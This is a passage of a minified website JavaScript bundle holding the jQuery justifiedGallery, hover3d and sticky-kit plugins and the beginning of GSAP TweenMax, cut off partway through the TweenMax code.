!function(a){function b(){return a("body").height()>a(window).height()}var c=function(b,c){this.settings=c,this.checkSettings(),this.imgAnalyzerTimeout=null,this.entries=null,this.buildingRow={entriesBuff:[],width:0,height:0,aspectRatio:0},this.lastAnalyzedIndex=-1,this.yield={every:2,flushed:0},this.border=c.border>=0?c.border:c.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges(),this.offY=this.border,this.rows=0,this.spinner={phase:0,timeSlot:150,$el:a('<div class="spinner"><span></span><span></span><span></span></div>'),intervalId:null},this.checkWidthIntervalId=null,this.galleryWidth=b.width(),this.$gallery=b};c.prototype.getSuffix=function(a,b){var c,d;for(c=a>b?a:b,d=0;d<this.suffixRanges.length;d++)if(c<=this.suffixRanges[d])return this.settings.sizeRangeSuffixes[this.suffixRanges[d]];return this.settings.sizeRangeSuffixes[this.suffixRanges[d-1]]},c.prototype.removeSuffix=function(a,b){return a.substring(0,a.length-b.length)},c.prototype.endsWith=function(a,b){return a.indexOf(b,a.length-b.length)!==-1},c.prototype.getUsedSuffix=function(a){for(var b in this.settings.sizeRangeSuffixes)if(this.settings.sizeRangeSuffixes.hasOwnProperty(b)){if(0===this.settings.sizeRangeSuffixes[b].length)continue;if(this.endsWith(a,this.settings.sizeRangeSuffixes[b]))return this.settings.sizeRangeSuffixes[b]}return""},c.prototype.newSrc=function(a,b,c){var d;if(this.settings.thumbnailPath)d=this.settings.thumbnailPath(a,b,c);else{var e=a.match(this.settings.extension),f=null!==e?e[0]:"";d=a.replace(this.settings.extension,""),d=this.removeSuffix(d,this.getUsedSuffix(d)),d+=this.getSuffix(b,c)+f}return d},c.prototype.showImg=function(a,b){this.settings.cssAnimation?(a.addClass("entry-visible"),b&&b()):(a.stop().fadeTo(this.settings.imagesAnimationDuration,1,b),a.find("> img, > a > img").stop().fadeTo(this.settings.imagesAnimationDuration,1,b))},c.prototype.extractImgSrcFromImage=function(a){var b="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");return a.data("jg.originalSrc",b),b},c.prototype.imgFromEntry=function(a){var b=a.find("> img");return 0===b.length&&(b=a.find("> a > img")),0===b.length?null:b},c.prototype.captionFromEntry=function(a){var b=a.find("> .caption");return 0===b.length?null:b},c.prototype.displayEntry=function(b,c,d,e,f,g){b.outerWidth(e),b.outerHeight(g),b.css("top",d),b.css("left",c);var h=this.imgFromEntry(b);if(null!==h){h.css("width",e),h.css("height",f),h.css("margin-left",-e/2),h.css("margin-top",-f/2);var i=h.attr("src"),j=this.newSrc(i,e,f);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))});var k=function(){i!==j&&h.attr("src",j)};"skipped"===b.data("jg.loaded")?this.onImageEvent(i,a.proxy(function(){this.showImg(b,k),b.data("jg.loaded",!0)},this)):this.showImg(b,k)}else this.showImg(b);this.displayEntryCaption(b)},c.prototype.displayEntryCaption=function(b){var c=this.imgFromEntry(b);if(null!==c&&this.settings.captions){var d=this.captionFromEntry(b);if(null===d){var e=c.attr("alt");this.isValidCaption(e)||(e=b.attr("title")),this.isValidCaption(e)&&(d=a('<div class="caption">'+e+"</div>"),b.append(d),b.data("jg.createdCaption",!0))}null!==d&&(this.settings.cssAnimation||d.stop().fadeTo(0,this.settings.captionSettings.nonVisibleOpacity),this.addCaptionEventsHandlers(b))}else this.removeCaptionEventsHandlers(b)},c.prototype.isValidCaption=function(a){return"undefined"!=typeof a&&a.length>0},c.prototype.onEntryMouseEnterForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.visibleOpacity)},c.prototype.onEntryMouseLeaveForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.nonVisibleOpacity)},c.prototype.addCaptionEventsHandlers=function(b){var c=b.data("jg.captionMouseEvents");"undefined"==typeof c&&(c={mouseenter:a.proxy(this.onEntryMouseEnterForCaption,this),mouseleave:a.proxy(this.onEntryMouseLeaveForCaption,this)},b.on("mouseenter",void 0,void 0,c.mouseenter),b.on("mouseleave",void 0,void 0,c.mouseleave),b.data("jg.captionMouseEvents",c))},c.prototype.removeCaptionEventsHandlers=function(a){var b=a.data("jg.captionMouseEvents");"undefined"!=typeof b&&(a.off("mouseenter",void 0,b.mouseenter),a.off("mouseleave",void 0,b.mouseleave),a.removeData("jg.captionMouseEvents"))},c.prototype.prepareBuildingRow=function(a){var b,c,d,e,f,g=!0,h=0,i=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,j=i/this.buildingRow.aspectRatio,k=this.settings.rowHeight,l=this.buildingRow.width/i>this.settings.justifyThreshold;if(a&&"hide"===this.settings.lastRow&&!l){for(b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],this.settings.cssAnimation?c.removeClass("entry-visible"):(c.stop().fadeTo(0,.1),c.find("> img, > a > img").fadeTo(0,0));return-1}for(a&&!l&&"justify"!==this.settings.lastRow&&"hide"!==this.settings.lastRow&&(g=!1,this.rows>0&&(k=(this.offY-this.border-this.settings.margins*this.rows)/this.rows,g=k*this.buildingRow.aspectRatio/i>this.settings.justifyThreshold)),b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],d=c.data("jg.width")/c.data("jg.height"),g?(e=b===this.buildingRow.entriesBuff.length-1?i:j*d,f=j):(e=k*d,f=k),i-=Math.round(e),c.data("jg.jwidth",Math.round(e)),c.data("jg.jheight",Math.ceil(f)),(0===b||h>f)&&(h=f);return this.buildingRow.height=h,g},c.prototype.clearBuildingRow=function(){this.buildingRow.entriesBuff=[],this.buildingRow.aspectRatio=0,this.buildingRow.width=0},c.prototype.flushRow=function(a){var c,d,f,b=this.settings,e=this.border;if(d=this.prepareBuildingRow(a),a&&"hide"===b.lastRow&&d===-1)return void this.clearBuildingRow();if(this.maxRowHeight.isPercentage?this.maxRowHeight.value*b.rowHeight<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value*b.rowHeight):this.maxRowHeight.value>0&&this.maxRowHeight.value<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value),"center"===b.lastRow||"right"===b.lastRow){var g=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*b.margins;for(f=0;f<this.buildingRow.entriesBuff.length;f++)c=this.buildingRow.entriesBuff[f],g-=c.data("jg.jwidth");"center"===b.lastRow?e+=g/2:"right"===b.lastRow&&(e+=g)}for(f=0;f<this.buildingRow.entriesBuff.length;f++)c=this.buildingRow.entriesBuff[f],this.displayEntry(c,e,this.offY,c.data("jg.jwidth"),c.data("jg.jheight"),this.buildingRow.height),e+=c.data("jg.jwidth")+b.margins;this.galleryHeightToSet=this.offY+this.buildingRow.height+this.border,this.$gallery.height(this.galleryHeightToSet+this.getSpinnerHeight()),(!a||this.buildingRow.height<=b.rowHeight&&d)&&(this.offY+=this.buildingRow.height+b.margins,this.rows+=1,this.clearBuildingRow(),this.$gallery.trigger("jg.rowflush"))};var d=!1;c.prototype.checkWidth=function(){this.checkWidthIntervalId=setInterval(a.proxy(function(){var a=parseFloat(this.$gallery.width());b()===d?Math.abs(a-this.galleryWidth)>this.settings.refreshSensitivity&&(this.galleryWidth=a,this.rewind(),this.startImgAnalyzer(!0)):(d=b(),this.galleryWidth=a)},this),this.settings.refreshTime)},c.prototype.isSpinnerActive=function(){return null!==this.spinner.intervalId},c.prototype.getSpinnerHeight=function(){return this.spinner.$el.innerHeight()},c.prototype.stopLoadingSpinnerAnimation=function(){clearInterval(this.spinner.intervalId),this.spinner.intervalId=null,this.$gallery.height(this.$gallery.height()-this.getSpinnerHeight()),this.spinner.$el.detach()},c.prototype.startLoadingSpinnerAnimation=function(){var a=this.spinner,b=a.$el.find("span");clearInterval(a.intervalId),this.$gallery.append(a.$el),this.$gallery.height(this.offY+this.buildingRow.height+this.getSpinnerHeight()),a.intervalId=setInterval(function(){a.phase<b.length?b.eq(a.phase).fadeTo(a.timeSlot,1):b.eq(a.phase-b.length).fadeTo(a.timeSlot,0),a.phase=(a.phase+1)%(2*b.length)},a.timeSlot)},c.prototype.rewind=function(){this.lastAnalyzedIndex=-1,this.offY=this.border,this.rows=0,this.clearBuildingRow()},c.prototype.updateEntries=function(b){return this.entries=this.$gallery.find(this.settings.selector).toArray(),0!==this.entries.length&&(this.settings.filter?this.modifyEntries(this.filterArray,b):this.modifyEntries(this.resetFilters,b),a.isFunction(this.settings.sort)?this.modifyEntries(this.sortArray,b):this.settings.randomize&&this.modifyEntries(this.shuffleArray,b),!0)},c.prototype.insertToGallery=function(b){var c=this;a.each(b,function(){a(this).appendTo(c.$gallery)})},c.prototype.shuffleArray=function(a){var b,c,d;for(b=a.length-1;b>0;b--)c=Math.floor(Math.random()*(b+1)),d=a[b],a[b]=a[c],a[c]=d;return this.insertToGallery(a),a},c.prototype.sortArray=function(a){return a.sort(this.settings.sort),this.insertToGallery(a),a},c.prototype.resetFilters=function(b){for(var c=0;c<b.length;c++)a(b[c]).removeClass("jg-filtered");return b},c.prototype.filterArray=function(b){var c=this.settings;return"string"===a.type(c.filter)?b.filter(function(b){var d=a(b);return d.is(c.filter)?(d.removeClass("jg-filtered"),!0):(d.addClass("jg-filtered"),!1)}):a.isFunction(c.filter)?b.filter(c.filter):void 0},c.prototype.modifyEntries=function(a,b){var c=b?this.entries.splice(this.lastAnalyzedIndex+1,this.entries.length-this.lastAnalyzedIndex-1):this.entries;c=a.call(this,c),this.entries=b?this.entries.concat(c):c},c.prototype.destroy=function(){clearInterval(this.checkWidthIntervalId),a.each(this.entries,a.proxy(function(b,c){var d=a(c);d.css("width",""),d.css("height",""),d.css("top",""),d.css("left",""),d.data("jg.loaded",void 0),d.removeClass("jg-entry");var e=this.imgFromEntry(d);e.css("width",""),e.css("height",""),e.css("margin-left",""),e.css("margin-top",""),e.attr("src",e.data("jg.originalSrc")),e.data("jg.originalSrc",void 0),this.removeCaptionEventsHandlers(d);var f=this.captionFromEntry(d);d.data("jg.createdCaption")?(d.data("jg.createdCaption",void 0),null!==f&&f.remove()):null!==f&&f.fadeTo(0,1)},this)),this.$gallery.css("height",""),this.$gallery.removeClass("justified-gallery"),this.$gallery.data("jg.controller",void 0)},c.prototype.analyzeImages=function(b){for(var c=this.lastAnalyzedIndex+1;c<this.entries.length;c++){var d=a(this.entries[c]);if(d.data("jg.loaded")===!0||"skipped"===d.data("jg.loaded")){var e=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,f=d.data("jg.width")/d.data("jg.height");if(e/(this.buildingRow.aspectRatio+f)<this.settings.rowHeight&&(this.flushRow(!1),++this.yield.flushed>=this.yield.every))return void this.startImgAnalyzer(b);this.buildingRow.entriesBuff.push(d),this.buildingRow.aspectRatio+=f,this.buildingRow.width+=f*this.settings.rowHeight,this.lastAnalyzedIndex=c}else if("error"!==d.data("jg.loaded"))return}this.buildingRow.entriesBuff.length>0&&this.flushRow(!0),this.isSpinnerActive()&&this.stopLoadingSpinnerAnimation(),this.stopImgAnalyzerStarter(),this.$gallery.trigger(b?"jg.resize":"jg.complete"),this.$gallery.height(this.galleryHeightToSet)},c.prototype.stopImgAnalyzerStarter=function(){this.yield.flushed=0,null!==this.imgAnalyzerTimeout&&clearTimeout(this.imgAnalyzerTimeout)},c.prototype.startImgAnalyzer=function(a){var b=this;this.stopImgAnalyzerStarter(),this.imgAnalyzerTimeout=setTimeout(function(){b.analyzeImages(a)},.001)},c.prototype.onImageEvent=function(b,c,d){if(c||d){var e=new Image,f=a(e);c&&f.one("load",function(){f.off("load error"),c(e)}),d&&f.one("error",function(){f.off("load error"),d(e)}),e.src=b}},c.prototype.init=function(){var b=!1,c=!1,d=this;a.each(this.entries,function(e,f){var g=a(f),h=d.imgFromEntry(g);if(g.addClass("jg-entry"),g.data("jg.loaded")!==!0&&"skipped"!==g.data("jg.loaded"))if(null!==d.settings.rel&&g.attr("rel",d.settings.rel),null!==d.settings.target&&g.attr("target",d.settings.target),null!==h){var i=d.extractImgSrcFromImage(h);if(h.attr("src",i),d.settings.waitThumbnailsLoad===!1){var j=parseFloat(h.attr("width")),k=parseFloat(h.attr("height"));if(!isNaN(j)&&!isNaN(k))return g.data("jg.width",j),g.data("jg.height",k),g.data("jg.loaded","skipped"),c=!0,d.startImgAnalyzer(!1),!0}g.data("jg.loaded",!1),b=!0,d.isSpinnerActive()||d.startLoadingSpinnerAnimation(),d.onImageEvent(i,function(a){g.data("jg.width",a.width),g.data("jg.height",a.height),g.data("jg.loaded",!0),d.startImgAnalyzer(!1)},function(){g.data("jg.loaded","error"),d.startImgAnalyzer(!1)})}else g.data("jg.loaded",!0),g.data("jg.width",g.width()|parseFloat(g.css("width"))|1),g.data("jg.height",g.height()|parseFloat(g.css("height"))|1)}),b||c||this.startImgAnalyzer(!1),this.checkWidth()},c.prototype.checkOrConvertNumber=function(b,c){if("string"===a.type(b[c])&&(b[c]=parseFloat(b[c])),"number"!==a.type(b[c]))throw c+" must be a number";if(isNaN(b[c]))throw"invalid number for "+c},c.prototype.checkSizeRangesSuffixes=function(){if("object"!==a.type(this.settings.sizeRangeSuffixes))throw"sizeRangeSuffixes must be defined and must be an object";var b=[];for(var c in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(c)&&b.push(c);for(var d={0:""},e=0;e<b.length;e++)if("string"===a.type(b[e]))try{var f=parseInt(b[e].replace(/^[a-z]+/,""),10);d[f]=this.settings.sizeRangeSuffixes[b[e]]}catch(a){throw"sizeRangeSuffixes keys must contains correct numbers ("+a+")"}else d[b[e]]=this.settings.sizeRangeSuffixes[b[e]];this.settings.sizeRangeSuffixes=d},c.prototype.retrieveMaxRowHeight=function(){var b={};if("string"===a.type(this.settings.maxRowHeight))this.settings.maxRowHeight.match(/^[0-9]+%$/)?(b.value=parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1])/100,b.isPercentage=!1):(b.value=parseFloat(this.settings.maxRowHeight),b.isPercentage=!0);else{if("number"!==a.type(this.settings.maxRowHeight))throw"maxRowHeight must be a number or a percentage";b.value=this.settings.maxRowHeight,b.isPercentage=!1}if(isNaN(b.value))throw"invalid number for maxRowHeight";return b.isPercentage?b.value<100&&(b.value=100):b.value>0&&b.value<this.settings.rowHeight&&(b.value=this.settings.rowHeight),b},c.prototype.checkSettings=function(){this.checkSizeRangesSuffixes(),this.checkOrConvertNumber(this.settings,"rowHeight"),this.checkOrConvertNumber(this.settings,"margins"),this.checkOrConvertNumber(this.settings,"border");var b=["justify","nojustify","left","center","right","hide"];if(b.indexOf(this.settings.lastRow)===-1)throw"lastRow must be one of: "+b.join(", ");if(this.checkOrConvertNumber(this.settings,"justifyThreshold"),this.settings.justifyThreshold<0||this.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!==a.type(this.settings.cssAnimation))throw"cssAnimation must be a boolean";if("boolean"!==a.type(this.settings.captions))throw"captions must be a boolean";if(this.checkOrConvertNumber(this.settings.captionSettings,"animationDuration"),this.checkOrConvertNumber(this.settings.captionSettings,"visibleOpacity"),this.settings.captionSettings.visibleOpacity<0||this.settings.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings.captionSettings,"nonVisibleOpacity"),this.settings.captionSettings.nonVisibleOpacity<0||this.settings.captionSettings.nonVisibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings,"imagesAnimationDuration"),this.checkOrConvertNumber(this.settings,"refreshTime"),this.checkOrConvertNumber(this.settings,"refreshSensitivity"),"boolean"!==a.type(this.settings.randomize))throw"randomize must be a boolean";if("string"!==a.type(this.settings.selector))throw"selector must be a string";if(this.settings.sort!==!1&&!a.isFunction(this.settings.sort))throw"sort must be false or a comparison function";if(this.settings.filter!==!1&&!a.isFunction(this.settings.filter)&&"string"!==a.type(this.settings.filter))throw"filter must be false, a string or a filter function"},c.prototype.retrieveSuffixRanges=function(){var a=[];for(var b in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(b)&&a.push(parseInt(b,10));return a.sort(function(a,b){return a>b?1:a<b?-1:0}),a},c.prototype.updateSettings=function(b){this.settings=a.extend({},this.settings,b),this.checkSettings(),this.border=this.settings.border>=0?this.settings.border:this.settings.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges()},a.fn.justifiedGallery=function(b){return this.each(function(d,e){var f=a(e);f.addClass("justified-gallery");var g=f.data("jg.controller");if("undefined"==typeof g){if("undefined"!=typeof b&&null!==b&&"object"!==a.type(b)){if("destroy"===b)return;throw"The argument must be an object"}g=new c(f,a.extend({},a.fn.justifiedGallery.defaults,b)),f.data("jg.controller",g)}else if("norewind"===b);else{if("destroy"===b)return void g.destroy();g.updateSettings(b),g.rewind()}g.updateEntries("norewind"===b)&&g.init()})},a.fn.justifiedGallery.defaults={sizeRangeSuffixes:{},thumbnailPath:void 0,rowHeight:120,maxRowHeight:!1,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.9,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!0,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\\/]+$/,refreshTime:200,refreshSensitivity:0,randomize:!1,sort:!1,filter:!1,selector:"> a, > div:not(.spinner)"}}(jQuery);
/*3d hover*/
!function(a){"use strict";a.fn.hover3d=function(b){var c=a.extend({selector:null,perspective:1e3,invert:!1,shine:!1,hoverInClass:"hover-in",hoverOutClass:"hover-out",hoverClass:"hover-3d"},b);return this.each(function(){function g(){b.css("zIndex","9"),d.addClass(c.hoverInClass+" "+c.hoverClass),setTimeout(function(){d.removeClass(c.hoverInClass)},500)}function h(a){var g=b.innerWidth(),h=b.innerHeight(),i=g/7.5,j=h/7.5,k=c.invert?(g/2-a.offsetX)/i:-(g/2-a.offsetX)/i,l=c.invert?-(h/2-a.offsetY)/j:(h/2-a.offsetY)/j;if(d.css({transform:"perspective("+3*g+"px) rotateY("+2.5*k+"deg) rotateX("+2.5*l+"deg) translateX("+1.5*-k+"px) translateY("+1.5*l+"px)  translateZ(0) scale(1.02, 1.02)"}),e.css({transform:"perspective("+3*g+"px) rotateY("+2.5*k+"deg) rotateX("+2.5*l+"deg) translateX("+1.5*-k+"px) translateY("+1.5*l+"px)  translateZ(-50px)"}),c.shine){var m=a.offsetY-h/2,n=a.offsetX-g/2,o=Math.atan2(m,n),p=180*o/Math.PI-90;p<0&&(p+=360),f.css("background","linear-gradient("+p+"deg, rgba(255,255,255,"+a.offsetY/h*.8+") 0%,rgba(255,255,255,0) 80%)")}}function i(){var a=b.innerWidth();b.stop().animate({zIndex:"1"},500),d.addClass(c.hoverOutClass+" "+c.hoverClass),d.css({transform:"perspective("+3*a+"px) rotateX(0) rotateY(0) translateX(0) translateY(0) translateZ(0) scale(1, 1)"}),e.css({transform:"perspective("+3*a+"px) rotateY(0) rotateX(0) translateX(0) translateY(0) translateZ(-150px)"}),setTimeout(function(){d.removeClass(c.hoverOutClass+" "+c.hoverClass)},500)}var b=a(this),d=b.find(c.selector),e=d.next(".dfd-shadow-box");if(c.shine){d.find(".entry-thumb .thumb-wrap").append('<div class="shine"></div>');var f=a(this).find(".shine");f.css({position:"absolute",top:0,left:0,bottom:0,right:0,"z-index":10})}b.parent().hasClass("layout-side-image")||b.parent().hasClass("content-front")||b.parent().addClass("content-front content-valign-bottom"),b.on("mouseenter",function(){return window.requestAnimationFrame(function(){g()})}),b.on("mousemove",function(a){return window.requestAnimationFrame(function(){h(a)})}),b.on("mouseleave",function(){return window.requestAnimationFrame(function(){i()})})})}}(jQuery);
/*Stick_in_parent*/
(function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o,p;for(null==c&&(c={}),m=c.sticky_class,g=c.inner_scrolling,l=c.recalc_every,k=c.parent,i=c.offset_top,h=c.spacer,f=c.bottoming,null==i&&(i=0),null==k&&(k=void 0),null==g&&(g=!0),null==m&&(m="is_stuck"),d=a(document),null==f&&(f=!0),j=function(a){var b,c,d;return window.getComputedStyle?(d=a[0],b=window.getComputedStyle(a[0]),c=parseFloat(b.getPropertyValue("width"))+parseFloat(b.getPropertyValue("margin-left"))+parseFloat(b.getPropertyValue("margin-right")),"border-box"!==b.getPropertyValue("box-sizing")&&(c+=parseFloat(b.getPropertyValue("border-left-width"))+parseFloat(b.getPropertyValue("border-right-width"))+parseFloat(b.getPropertyValue("padding-left"))+parseFloat(b.getPropertyValue("padding-right"))),c):a.outerWidth(!0)},n=function(c,e,n,o,p,q,r,s){var t,u,v,w,x,y,z,A,B,C,D,E;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),x=d.height(),z=c.parent(),null!=k&&(z=z.closest(k)),!z.length)throw"failed to find stick parent";if(v=!1,t=!1,D=null!=h?h&&c.closest(h):a("<div />"),D&&D.css("position",c.css("position")),A=function(){var a,b,f;if(!s)return x=d.height(),a=parseInt(z.css("border-top-width"),10),b=parseInt(z.css("padding-top"),10),e=parseInt(z.css("padding-bottom"),10),n=z.offset().top+a+b,o=z.height(),v&&(v=!1,t=!1,null==h&&(c.insertAfter(D),D.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(m),z.removeClass(m),f=!0),p=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-i,q=c.outerHeight(!0),r=c.css("float"),D&&D.css({width:j(c),height:q,display:c.css("display"),"vertical-align":c.css("vertical-align"),float:r}),f?E():void 0},A(),q!==o)return w=void 0,y=i,C=l,E=function(){var a,j,k,u,B,E;if(!s)return k=!1,null!=C&&(C-=1,C<=0&&(C=l,A(),k=!0)),k||d.height()===x||(A(),k=!0),u=b.scrollTop(),null!=w&&(j=u-w),w=u,v?(f&&(B=u+q+y>o+n,t&&!B&&(t=!1,c.css({position:"fixed",bottom:"",top:y}).trigger("sticky_kit:unbottom"))),u<p&&(v=!1,y=i,null==h&&("left"!==r&&"right"!==r||c.insertAfter(D),D.detach()),a={position:"",width:"",top:""},z.removeClass(m),c.css(a).removeClass(m).trigger("sticky_kit:unstick")),g&&(E=b.height(),q+i>E&&(t||(y-=j,y=Math.max(E-q,y),y=Math.min(i,y),v&&c.css({top:y+"px"}))))):u>p&&(v=!0,a={position:"fixed",top:y},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",z.addClass(m),c.css(a).addClass(m),null==h&&(c.after(D),"left"!==r&&"right"!==r||D.append(c)),c.trigger("sticky_kit:stick")),v&&f&&(null==B&&(B=u+q+y>o+n),!t&&B)?(t=!0,"static"===z.css("position")&&z.css({position:"relative"}),c.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},B=function(){return A(),E()},u=function(){if(s=!0,b.off("touchmove",E),b.off("scroll",E),b.off("resize",B),a(document.body).off("sticky_kit:recalc",B),c.off("sticky_kit:detach",u),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),z.position("position",""),v)return null==h&&("left"!==r&&"right"!==r||c.insertAfter(D),D.remove()),z.removeClass(m),c.removeClass(m)},b.on("touchmove",E),b.on("scroll",E),b.on("resize",B),a(document.body).on("sticky_kit:recalc",B),c.on("sticky_kit:detach",u),setTimeout(E,0)}},o=0,p=this.length;o<p;o++)e=this[o],n(a(e));return this}}).call(this);
/*Tween max*/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},e=function(a,b,d){c.call(this,a,b,d),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=e.prototype.render},f=1e-10,g=c._internals,h=g.isSelector,i=g.isArray,j=e.prototype=c.to({},.1,{}),k=[];e.version="1.17.0",j.constructor=e,j.kill()._gc=!1,e.killTweensOf=e.killDelayedCallsTo=c.killTweensOf,e.getTweensOf=c.getTweensOf,e.lagSmoothing=c.lagSmoothing,e.ticker=c.ticker,e.render=c.render,j.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),c.prototype.invalidate.call(this)},j.updateTo=function(a,b){var d,e=this.ratio,f=this.vars.immediateRender||a.immediateRender;b&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(d in a)this.vars[d]=a[d];if(this._initted||f)if(b)this._initted=!1,f&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&c._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var g=this._time;this.render(0,!0,!1),this._initted=!1,this.render(g,!0,!1)}else if(this._time>0||f){this._initted=!1,this._init();for(var h,i=1/(1-e),j=this._firstPT;j;)h=j.s+j.c,j.c*=i,j.s=h-j.c,j=j._next}return this},j.render=function(a,b,c){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var d,e,h,i,j,k,l,m,n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,p=this._totalTime,q=this._cycle,r=this._duration,s=this._rawPrevTime;if(a>=n?(this._totalTime=n,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=r,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===r&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0===a||0>s||s===f)&&s!==a&&(c=!0,s>f&&(e="onReverseComplete")),this._rawPrevTime=m=!b||a||s===a?a:f)):1e-7>a?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===r&&s>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===r&&(this._initted||!this.vars.lazy||c)&&(s>=0&&(c=!0),this._rawPrevTime=m=!b||a||s===a?a:f)),this._initted||(c=!0)):(this._totalTime=this._time=a,0!==this._repeat&&(i=r+this._repeatDelay,this._cycle=this._totalTime/i>>0,0!==this._cycle&&this._cycle===this._totalTime/i&&this._cycle--,this._time=this._totalTime-this._cycle*i,this._yoyo&&0!==(1&this._cycle)&&(this._time=r-this._time),this._time>r?this._time=r:0>this._time&&(this._time=0)),this._easeType?(j=this._time/r,k=this._easeType,l=this._easePower,(1===k||3===k&&j>=.5)&&(j=1-j),3===k&&(j*=2),1===l?j*=j:2===l?j*=j*j:3===l?j*=j*j*j:4===l&&(j*=j*j*j*j),this.ratio=1===k?1-j:2===k?j:.5>this._time/r?j/2:1-j/2):this.ratio=this._ease.getRatio(this._time/r)),o===this._time&&!c&&q===this._cycle)return void(p!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=o,this._totalTime=p,this._rawPrevTime=s,this._cycle=q,g.lazyTweens.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/r):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&a>=0&&(this._active=!0),0===p&&(2===this._initted&&a>0&&this._init(),this._startAt&&(a>=0?this._startAt.render(a,b,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===r)&&(b||this._callback("onStart"))),h=this._firstPT;h;)h.f?h.t[h.p](h.c*this.ratio+h.s):h.t[h.p]=h.c*this.ratio+h.s,h=h._next;this._onUpdate&&(0>a&&this._startAt&&this._startTime&&this._startAt.render(a,b,c),b||(this._totalTime!==p||d)&&this._callback("onUpdate")),this._cycle!==q&&(b||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(a,b,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===r&&this._rawPrevTime===f&&m!==f&&(this._rawPrevTime=0))},e.to=function(a,b,c){return new e(a,b,c)},e.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new e(a,b,c)},e.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new e(a,b,d)},e.staggerTo=e.allTo=function(a,b,f,g,j,l,m){g=g||0;var n,o,p,q,r=f.delay||0,s=[],t=function(){f.onComplete&&f.onComplete.apply(f.onCompleteScope||this,arguments),j.apply(m||f.callbackScope||this,l||k)};for(i(a)||("string"==typeof 